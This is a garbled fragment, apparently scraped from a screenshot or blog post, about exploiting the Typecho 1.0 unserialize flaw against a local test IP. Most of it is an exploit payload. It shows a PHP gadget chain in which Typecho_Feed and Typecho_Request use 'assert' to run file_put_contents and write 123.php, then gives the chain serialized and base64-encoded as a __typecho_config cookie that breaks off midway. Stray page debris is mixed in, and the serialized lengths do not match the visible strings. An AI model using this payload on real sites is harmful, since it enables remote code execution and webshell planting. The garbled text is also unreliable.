 192.168.80.140/typecho_1.0(14.1
Hello World
192.168.80.140/typecho_1.0(14.10.10)_unserialize_GetShell.php
tools
Index of /
移动设备上的书签
Array
(
[adapter] => Typecho_Feed Object
(
[_type:Typecho_Feed:private] => ATOM 1.0
[_items:Typecho_Feed:private] => Array
(
[0] => Array
(
[author] => Typecho_Request Object
(
[_params:Typecho_Request:private] => Array
(
[screenName] => file_put_contents('123.php','')
)
[_filter:Typecho_Request:private] => Array
(
[0] => assert
)
)
)
)
[dateFormat] =>
)
[prefix] => typecho_
)
a:2:{s:7:"adapter";O:12:"Typecho_Feed":3:{s:19:"Typecho_Feed_type";s:8:"ATOM 1.0";s:20:"Typecho_Feed_items";a:1:{i:0;a:1:{s:6:"author";O:15:"Typecho_Request":2:{s:24:"Typecho_Request_params";a:1:
{s:10:"screenName";s:60:"file_put_contents('123.php','')";}s:24:"Typecho_Request_filter";a:1:{i:0;s:6:"assert";}}}}}s:10:"dateFormat";N;}s:6:"prefix";s:8:"typecho_";}
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mzp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO